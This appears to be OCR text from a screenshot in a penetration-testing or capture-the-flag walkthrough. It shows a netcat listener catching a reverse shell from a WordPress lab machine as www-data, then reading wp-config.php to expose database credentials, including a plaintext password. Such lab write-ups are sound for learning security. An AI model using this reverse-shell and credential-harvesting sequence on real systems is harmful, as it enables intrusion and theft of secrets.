 root@Technawi: ~
File Edit View Search Terminal Help
root@Technawi:~# nc -lvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.0.2.11.
Ncat: Connection from 10.0.2.11:40632.
Linux webdeveloper 4.15.0-38-generic #41-Ubuntu SMP Wed Oct 10 10:59:38 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 15:54:55 up 57 min,  0 users,  load average: 0.01, 0.04, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /var/www/html
$ cat wp-config.php
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the
 * installation. You don't have to use the web site, you can
 * copy this file to "wp-config.php" and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * MySQL settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://codex.wordpress.org/Editing_wp-config.php
 *
 * @package WordPress
 */
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'webdeveloper');
/** MySQL database password */
define('DB_PASSWORD', 'MasterOfTheUniverse');
تكناوي
technawi.net
https://blog.csdn.net/qq_45721890